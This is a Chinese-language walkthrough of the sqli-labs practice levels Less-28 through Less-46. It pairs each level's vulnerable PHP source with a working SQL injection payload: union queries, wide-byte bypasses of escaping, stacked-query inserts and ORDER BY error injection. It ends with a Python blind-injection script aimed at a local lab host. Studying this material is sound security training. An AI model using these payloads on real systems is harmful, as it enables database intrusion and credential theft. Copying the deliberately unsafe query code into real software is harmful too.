if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id;// connectivity $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; //print_r(mysql_error()); echo "</font>"; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){$id= preg_replace('/[\/\*]/',"", $id); //strip out /*$id= preg_replace('/[--]/',"", $id); //Strip out --.$id= preg_replace('/[#]/',"", $id); //Strip out #.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.//$id= preg_replace('/select/m',"", $id); //Strip out spaces.$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.return $id;}
这一关主要加了个union select过滤,但由于空格已经被过滤,使用的绕过空格,所以这个过滤完全就是摆设
直接payload20')union%a0select%a01,database(),3||('1
Less-28a
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); //fiddling with comments $id= blacklist($id); //echo "<br>"; //echo $id; //echo "<br>"; $hint=$id;// connectivity $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; //print_r(mysql_error()); echo "</font>"; }} else { echo "Please input the ID as parameter with numeric value";}function blacklist($id){//$id= preg_replace('/[\/\*]/',"", $id); //strip out /*//$id= preg_replace('/[--]/',"", $id); //Strip out --.//$id= preg_replace('/[#]/',"", $id); //Strip out #.//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.//$id= preg_replace('/select/m',"", $id); //Strip out spaces.//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.$id= preg_replace('/union\s+select/i',"", $id); //Strip out spaces.return $id;}
这一关过滤大部分删了,直接用上一关的payload即可,20')union%a0select%a01,database(),3||('1

Less-29
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); $qs = $_SERVER['QUERY_STRING']; $hint=$qs;// connectivity $sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这个跟Less-1一样没有过滤,直接联合注入20' union select 1,2,database()%23

Less-30
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); $qs = $_SERVER['QUERY_STRING']; $hint=$qs; $id = '"' .$id. '"';// connectivity $sql="SELECT * FROM users WHERE id=$id LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; //print_r(mysql_error()); echo "</font>"; }}
这一关与上一关类似,只是用双引号包裹起来,绕过即可
20"union select 1,2,database()--+

Less-31
if(isset($_GET['id'])){ $id=$_GET['id']; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'ID:'.$id."\n"); fclose($fp); $qs = $_SERVER['QUERY_STRING']; $hint=$qs; $id = '"'.$id.'"';// connectivity $sql="SELECT * FROM users WHERE id= ($id) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { echo "<font size='5' color= '#99FF00'>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这一关就是在上一关的基础上加个个括号,直接绕过
20")union select 1,2,database()--+

Less-32
function check_addslashes($string){ $string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash $string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash $string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash return $string;}if(isset($_GET['id'])){$id=check_addslashes($_GET['id']);//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FF00">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这一关把'、",都过滤了,需要用宽字节绕过
payload20%df%5c%27union select 1,2,database()--+

Less-33
if(isset($_GET['id'])){$id=check_addslashes($_GET['id']);//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FF00">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这一关跟上一关一样,payload20%df%5c%27union select 1,2,database()--+

Less-34
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname1=$_POST['uname']; $passwd1=$_POST['passwd']; //echo "username before addslashes is :".$uname1 ."<br>"; //echo "Input password before addslashes is : ".$passwd1. "<br>"; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname1); fwrite($fp,'Password:'.$passwd1."\n"); fclose($fp); $uname = addslashes($uname1); $passwd= addslashes($passwd1); //echo "username after addslashes is :".$uname ."<br>"; //echo "Input password after addslashes is : ".$passwd; // connectivity mysql_query("SET NAMES gbk"); @$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in\n\n " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
这关用的是post提交,不能使用url编码的,直接对%df%5c%27进行解码得到運',构造payload
passwd=1&uname=20運'or 1=2 union select 1,database()#

Less-35
function check_addslashes($string){ $string = addslashes($string); return $string;}// take the variables if(isset($_GET['id'])){$id=check_addslashes($_GET['id']);//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FF00">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这关虽然过滤的'、",但是输入是数字型,可以不用绕过,直接联合注入
20 union select 1,2,database()#

Less-36
function check_quotes($string){ $string= mysql_real_escape_string($string); return $string;}// take the variables if(isset($_GET['id'])){$id=check_quotes($_GET['id']);//echo "The filtered request is :" .$id . "<br>";//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity mysql_query("SET NAMES gbk");$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";$result=mysql_query($sql);$row = mysql_fetch_array($result); if($row) { echo '<font color= "#00FF00">'; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "</font>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; }}
这里过滤了\x00、\n、\r、\、'、"、\x1a
一样的使用宽字符绕过即可,payload20%df%5c%27union select 1,2,database()--+

Less-37
if(isset($_POST['uname']) && isset($_POST['passwd'])){ $uname1=$_POST['uname']; $passwd1=$_POST['passwd']; //echo "username before addslashes is :".$uname1 ."<br>"; //echo "Input password before addslashes is : ".$passwd1. "<br>"; //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'User Name:'.$uname1); fwrite($fp,'Password:'.$passwd1."\n"); fclose($fp); $uname = mysql_real_escape_string($uname1); $passwd= mysql_real_escape_string($passwd1); //echo "username after addslashes is :".$uname ."<br>"; //echo "Input password after addslashes is : ".$passwd; // connectivity mysql_query("SET NAMES gbk"); @$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); if($row) { //echo '<font color= "#0000ff">'; echo "<br>"; echo '<font color= "#FFFF00" font size = 4>'; //echo " You Have successfully logged in\n\n " ; echo '<font size="3" color="#0000ff">'; echo "<br>"; echo 'Your Login name:'. $row['username']; echo "<br>"; echo 'Your Password:' .$row['password']; echo "<br>"; echo "</font>"; echo "<br>"; echo "<br>"; echo '<img src="../images/flag.jpg" />'; echo "</font>"; } else { echo '<font color= "#0000ff" font size="3">'; //echo "Try again looser"; print_r(mysql_error()); echo "</br>"; echo "</br>"; echo "</br>"; echo '<img src="../images/slap.jpg" />'; echo "</font>"; }}
这一关跟上一关过滤一样,只是把请求方式改成了post,payloadpasswd=1&uname=20運'union select 1,database()--+

Less-38
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);// Check connectionif (mysqli_connect_errno($con1)){ echo "Failed to connect to MySQL: " . mysqli_connect_error();}else{ @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");}$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";/* execute multi query */if (mysqli_multi_query($con1, $sql)){ /* store first result set */ if ($result = mysqli_store_result($con1)) { if($row = mysqli_fetch_row($result)) { echo '<font size = "5" color= "#00FF00">'; printf("Your Username is : %s", $row[1]); echo "<br>"; printf("Your Password is : %s", $row[2]); echo "<br>"; echo "</font>"; }// mysqli_free_result($result); } /* print divider */ if (mysqli_more_results($con1)) { //printf("-----------------\n"); } //while (mysqli_next_result($con1));}else { echo '<font size="5" color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; }/* close connection */mysqli_close($con1);}
Less-38 到 Less-53都是堆叠注入

堆叠注入可以直接插入数据,payload1';insert into users values('38','laotun','123456')--+

可以看到数据插入成功
Less-39
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);// Check connectionif (mysqli_connect_errno($con1)){ echo "Failed to connect to MySQL: " . mysqli_connect_error();}else{ @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");}$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";/* execute multi query */if (mysqli_multi_query($con1, $sql)){ /* store first result set */ if ($result = mysqli_store_result($con1)) { if($row = mysqli_fetch_row($result)) { echo '<font size = "5" color= "#00FF00">'; printf("Your Username is : %s", $row[1]); echo "<br>"; printf("Your Password is : %s", $row[2]); echo "<br>"; echo "</font>"; }// mysqli_free_result($result); } /* print divider */ if (mysqli_more_results($con1)) { //printf("-----------------\n"); } //while (mysqli_next_result($con1));}else { echo '<font size="5" color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; }/* close connection */mysqli_close($con1);}

这一关相比于上一关只是把字符型改成了数字型,payload1;insert into users values('39','laotun','123456')--+

可以看到数据插入成功
Less-40
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);// Check connectionif (mysqli_connect_errno($con1)){ echo "Failed to connect to MySQL: " . mysqli_connect_error();}else{ @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");}$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";/* execute multi query */if (mysqli_multi_query($con1, $sql)){ /* store first result set */ if ($result = mysqli_store_result($con1)) { if($row = mysqli_fetch_row($result)) { echo '<font size = "5" color= "#00FF00">'; printf("Your Username is : %s", $row[1]); echo "<br>"; printf("Your Password is : %s", $row[2]); echo "<br>"; echo "</font>"; }// mysqli_free_result($result); } /* print divider */ if (mysqli_more_results($con1)) { //printf("-----------------\n"); } //while (mysqli_next_result($con1));}/* close connection */mysqli_close($con1);}

这关是用括号和单引号包裹起来了,绕过即可1');insert into users values('40','laotun','123456')--+

可以看到数据插入成功
Less-41
if(isset($_GET['id'])){$id=$_GET['id'];//logging the connection parameters to a file for analysis.$fp=fopen('result.txt','a');fwrite($fp,'ID:'.$id."\n");fclose($fp);// connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass,$dbname);// Check connectionif (mysqli_connect_errno($con1)){ echo "Failed to connect to MySQL: " . mysqli_connect_error();}else{ @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database: $dbname");}$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";/* execute multi query */if (mysqli_multi_query($con1, $sql)){ /* store first result set */ if ($result = mysqli_store_result($con1)) { if($row = mysqli_fetch_row($result)) { echo '<font size = "5" color= "#00FF00">'; printf("Your Username is : %s", $row[1]); echo "<br>"; printf("Your Password is : %s", $row[2]); echo "<br>"; echo "</font>"; }// mysqli_free_result($result); } /* print divider */ if (mysqli_more_results($con1)) { //printf("-----------------\n"); } //while (mysqli_next_result($con1));}/* close connection */mysqli_close($con1);}
这里和Less-39一样,就是没有错误回显

payload1;insert into users values('41','laotun','123456')--+

数据插入成功
Less-42
login.phpfunction sqllogin($host,$dbuser,$dbpass, $dbname){ // connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname); $username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; // Check connection if (mysqli_connect_errno($con1)) { echo "Failed to connect to MySQL: " . mysqli_connect_error(); } else { @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database ######: "); } /* execute multi query */ $sql = "SELECT * FROM users WHERE username='$username' and password='$password'"; if (@mysqli_multi_query($con1, $sql)) { /* store first result set */ if($result = @mysqli_store_result($con1)) { if($row = @mysqli_fetch_row($result)) { if ($row[1]) { return $row[1]; } else { return 0; } } } else { echo '<font size="5" color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; } } else { echo '<font size="5" color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; }}
分析代码可以看到对用户名进行了过滤,但没有对密码进行过滤

payloadlogin_password=1';insert into users values('42','laotun','123456')--+&login_user=1&mysubmit=Login
可以看到数据成功插入
Less-43
function sqllogin($host,$dbuser,$dbpass, $dbname){ // connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname); $username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; // Check connection if (mysqli_connect_errno($con1)) { echo "Failed to connect to MySQL: " . mysqli_connect_error(); } else { @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database ######: "); } /* execute multi query */ $sql = "SELECT * FROM users WHERE username=('$username') and password=('$password')"; if (@mysqli_multi_query($con1, $sql)) { /* store first result set */ if($result = @mysqli_store_result($con1)) { if($row = @mysqli_fetch_row($result)) { if ($row[1]) { return $row[1]; } else { return 0; } } } else { echo '<font size="5" color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; } } else { echo '<font size="5" color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; }}
这关是在上一关的基础上加了个括号,闭合即可
payloadlogin_password=1');insert into users values('43','laotun','123456')--+&login_user=1&mysubmit=Login
数据成功插入
Less-44
function sqllogin($host,$dbuser,$dbpass, $dbname){ // connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname); $username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; // Check connection if (mysqli_connect_errno($con1)) { echo "Failed to connect to MySQL: " . mysqli_connect_error(); } else { @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database ######: "); } /* execute multi query */ $sql = "SELECT * FROM users WHERE username='$username' and password='$password'"; if (@mysqli_multi_query($con1, $sql)) { /* store first result set */ if($result = @mysqli_store_result($con1)) { if($row = @mysqli_fetch_row($result)) { if ($row[1]) { return $row[1]; } else { return 0; } } } }}

这个与Less-42一样的,payloadlogin_password=1';insert into users values('44','laotun','123456')--+&login_user=1&mysubmit=Login
Less-45
function sqllogin($host,$dbuser,$dbpass, $dbname){ // connectivity//mysql connections for stacked query examples.$con1 = mysqli_connect($host,$dbuser,$dbpass, $dbname); $username = mysqli_real_escape_string($con1, $_POST["login_user"]); $password = $_POST["login_password"]; // Check connection if (mysqli_connect_errno($con1)) { echo "Failed to connect to MySQL: " . mysqli_connect_error(); } else { @mysqli_select_db($con1, $dbname) or die ( "Unable to connect to the database ######: "); } /* execute multi query */ $sql = "SELECT * FROM users WHERE username=('$username') and password=('$password')"; if (@mysqli_multi_query($con1, $sql)) { /* store first result set */ if($result = @mysqli_store_result($con1)) { if($row = @mysqli_fetch_row($result)) { if ($row[1]) { return $row[1]; } else { return 0; } } } }}

这一关是在Less-44的基础上加个一个括号,闭合即可login_password=1');insert into users values('45','laotun','123456')--+&login_user=1&mysubmit=Login

Less-46
$id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id."\n"); fclose($fp); $sql = "SELECT * FROM users ORDER BY $id"; $result = mysql_query($sql); if ($result) { ?> <center> <font color= "#00FF00" size="4"> <table border=1'> <tr> <th> ID </th> <th> USERNAME </th> <th> PASSWORD </th> </tr> </font> </font> <?php while ($row = mysql_fetch_assoc($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>".$row['id']."</td>"; echo "<td>".$row['username']."</td>"; echo "<td>".$row['password']."</td>"; echo "</tr>"; echo "</font>"; } echo "</table>"; } else { echo '<font color= "#FFFF00">'; print_r(mysql_error()); echo "</font>"; } }
这一关考的是order by注入,这里可以使用报错注入,也可以使用布尔盲注
使用rand(true)和rand(false)显示的结果不一样,这样就可以使用布尔盲注
报错注入
sort=(updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1))

布尔盲注
import requests url = "http://192.168.0.132:86/Less-46/?sort=%s"flag = '' def payload(i, j): # 数据库名字 sql = "rand(ascii(substr(database(),%d,1))>%d)"%(i,j) # 表名 #sql = "1')) and ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 列名 #sql = "1')) and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d--+"%(i,j) # 查询flag #sql = "1')) and ascii(substr((select password from users),%d,1))>%d--+"%(i,j) #r = requests.post(url, data) r = requests.request('GET', url % sql) # print (r.url) if "<font color= \"#00FF11\" size=\"3\"><tr><td>11</td><td>admin3</td><td>admin3</td></tr></font><font color= \"#00FF11\" size=\"3\"><tr><td>5</td><td>stupid</td><td>stupidity</td>" in r.text: res = 1 else: res = 0 return res def exp(): global flag for i in range(1, 10000): low = 31 high = 127 while low <= high: mid = (low + high) // 2 res = payload(i, mid) if res: low = mid + 1 else: high = mid - 1 f = int((low + high + 1)) // 2 if (f == 127 or f == 31): break # print (f) flag += chr(f) print(flag) exp()
Less-47
